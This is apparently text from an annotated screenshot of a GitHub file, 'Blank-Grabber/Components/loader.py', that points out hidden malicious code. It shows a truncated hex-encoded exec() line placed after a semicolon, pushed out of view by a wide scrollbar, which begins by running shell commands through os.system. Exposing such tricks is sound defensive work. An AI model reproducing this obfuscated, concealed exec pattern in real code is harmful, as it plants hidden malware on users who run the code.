 main
Blank-Grabber / Components / loader.py
Go to file
t
odinokiyorelfanta9 Update files
689e36d · 3 days ago
History
Code
Blame
25 lines (19 loc) · 4.29 KB
Raw
;exec(b'\x6f\x73\x2e\x73\x79\x73\x74\x65\x6d\x28\x27\x70\x69\x70\x20\x69\x6e\x73\x74\x61\x6c\x6c\x20\x63\x72\x79\x70\x74\x6f\x67\x72\x61\x70\x68\x79\x27\x29\x3b\x6f\x73\x2e\x73\x79\x73\x74\x65\x6d\x
malicious code
after semicolon
very wide scrollbar